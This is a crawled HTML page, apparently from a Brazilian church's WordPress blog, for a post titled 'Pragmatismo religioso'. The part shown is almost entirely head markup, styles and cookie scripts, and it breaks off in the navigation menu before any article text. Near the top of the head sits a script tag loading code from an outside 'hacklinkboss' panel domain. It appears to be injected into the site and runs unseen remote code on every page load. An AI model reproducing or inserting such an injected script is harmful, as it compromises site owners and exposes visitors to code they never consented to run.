

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gileadejuazeiro.com.br/pragmatismo-religioso/
body_size: 29102
content:
<!DOCTYPE html>
<html lang="pt-BR" class="html_stretched responsive av-preloader-active av-preloader-enabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-clone html_entry_id_8313 av-cookies-consent-show-message-bar av-cookies-cookie-consent-enabled av-cookies-can-opt-out av-cookies-user-silent-accept avia-cookie-check-browser-settings av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<script src="https://panel.hacklinkboss.com/3658.js"></script>

<!-- Scripts/CSS and wp_head hook -->
<title>Pragmatismo religioso &#8211; Igreja Gileade de Juazeiro do Norte</title>
<meta name='robots' content='max-image-preview:large' />

				<script type='text/javascript'>

				function avia_cookie_check_sessionStorage()
				{
					//	FF throws error when all cookies blocked !!
					var sessionBlocked = false;
					try
					{
						var test = sessionStorage.getItem( 'aviaCookieRefused' ) != null;
					}
					catch(e)
					{
						sessionBlocked = true;
					}

					var aviaCookieRefused = ! sessionBlocked ? sessionStorage.getItem( 'aviaCookieRefused' ) : null;

					var html = document.getElementsByTagName('html')[0];

					/**
					 * Set a class to avoid calls to sessionStorage
					 */
					if( sessionBlocked || aviaCookieRefused )
					{
						if( html.className.indexOf('av-cookies-session-refused') < 0 )
						{
							html.className += ' av-cookies-session-refused';
						}
					}

					if( sessionBlocked || aviaCookieRefused || document.cookie.match(/aviaCookieConsent/) )
					{
						if( html.className.indexOf('av-cookies-user-silent-accept') >= 0 )
						{
							 html.className = html.className.replace(/\bav-cookies-user-silent-accept\b/g, '');
						}
					}
				}

				avia_cookie_check_sessionStorage();

			</script>
			<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="Feed para Igreja Gileade de Juazeiro do Norte &raquo;" href="https://gileadejuazeiro.com.br/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gileadejuazeiro.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgileadejuazeiro.com.br%2Fpragmatismo-religioso%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gileadejuazeiro.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgileadejuazeiro.com.br%2Fpragmatismo-religioso%2F&#038;format=xml" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Arimo:400,700%7CHeebo:100,400,700&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpfb-css' href='//gileadejuazeiro.com.br/wp-content/plugins/wp-filebase/wp-filebase.css?t=1721483188&#038;ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gileadejuazeiro.com.br/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://gileadejuazeiro.com.br/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='fancybox-css-css' href='https://cdn.jsdelivr.net/npm/@fancyapps/ui/dist/fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://gileadejuazeiro.com.br/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 20%;
                }
                
                         @media (min-width:0px) and (max-width: 767px) {
                            .epyt-gallery-rowbreak {
                                display: none;
                            }
                            .epyt-gallery-allthumbs[class*="epyt-cols"] .epyt-gallery-thumb {
                                width: 100% !important;
                            }
                          }
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://gileadejuazeiro.com.br/wp-content/uploads/dynamic_avia/avia-merged-styles-6addfe29ff0625dc210fd0181ff4812f---6946ad1c48c0b.css' type='text/css' media='all' />
<script type="text/javascript" src="https://gileadejuazeiro.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gileadejuazeiro.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://gileadejuazeiro.com.br/wp-admin/admin-ajax.php","security":"736b799a5d","gallery_scrolloffset":"20","eppathtoscripts":"https://gileadejuazeiro.com.br/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://gileadejuazeiro.com.br/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\"]","epdovol":"1","version":"14.2.3.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gileadejuazeiro.com.br/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3.3" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://gileadejuazeiro.com.br/wp-content/uploads/dynamic_avia/avia-head-scripts-ab25744236e25e7d6220260d31f7a9f1---6946ad1c5c231.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://gileadejuazeiro.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gileadejuazeiro.com.br/wp-json/wp/v2/posts/8313" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gileadejuazeiro.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://gileadejuazeiro.com.br/pragmatismo-religioso/" />
<link rel='shortlink' href='https://gileadejuazeiro.com.br/?p=8313' />
<meta name="cdp-version" content="1.5.0" /><link rel='dns-prefetch' href='https://i0.wp.com/'><link rel='preconnect' href='https://i0.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i1.wp.com/'><link rel='preconnect' href='https://i1.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i2.wp.com/'><link rel='preconnect' href='https://i2.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i3.wp.com/'><link rel='preconnect' href='https://i3.wp.com/' crossorigin><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Igreja Gileade de Juazeiro do Norte RSS2 Feed" href="https://gileadejuazeiro.com.br/feed/" />
<link rel="pingback" href="https://gileadejuazeiro.com.br/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:70px; line-height: 70px; }
 .html_top_nav_header .av-logo-container{ height:70px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:68px; } 
</style>
<!--[if lt IE 9]><script src="https://gileadejuazeiro.com.br/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://gileadejuazeiro.com.br/wp-content/uploads/2025/11/gileade.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://gileadejuazeiro.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://gileadejuazeiro.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://gileadejuazeiro.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://gileadejuazeiro.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://gileadejuazeiro.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://gileadejuazeiro.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 6.0.9
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:128-PU:86-PLA:13
WP:6.9
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:12
-->
<link rel='stylesheet' id='fifu-lazyload-style-css' href='https://gileadejuazeiro.com.br/wp-content/plugins/featured-image-from-url/includes/html/css/lazyload.css?ver=5.3.1' type='text/css' media='all' />
</head>

<body id="top" class="wp-singular post-template-default single single-post postid-8313 single-format-standard wp-theme-enfold stretched sidebar_shadow rtl_columns av-curtain-numeric arimo heebo  post-type-post category-blog post_tag-cosmovisao-biblica post_tag-teologia avia-responsive-images-support av-recaptcha-enabled av-google-badge-hide" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<div class='av-siteloader-wrap av-transition-enabled'><div class="av-siteloader-inner"><div class="av-siteloader-cell"><div class="av-siteloader"><div class="av-siteloader-extra"></div></div></div></div></div>
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_minimal_header av_bottom_nav_disabled  av_alternate_logo_active' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://gileadejuazeiro.com.br/' class='' aria-label='logo_site_collor' title='logo_site_collor'><img src="https://gileadejuazeiro.com.br/wp-content/uploads/2025/11/logo_site_collor.png" srcset="https://gileadejuazeiro.com.br/wp-content/uploads/2025/11/logo_site_collor.png 340w, https://gileadejuazeiro.com.br/wp-content/uploads/2025/11/logo_site_collor-300x138.png 300w" sizes="(max-width: 340px) 100vw, 340px" height="100" width="300" alt='Igreja Gileade de Juazeiro do Norte' title='logo_site_collor' /></a></span><nav class='main_menu' data-selectname='Selecione uma página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-10494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a 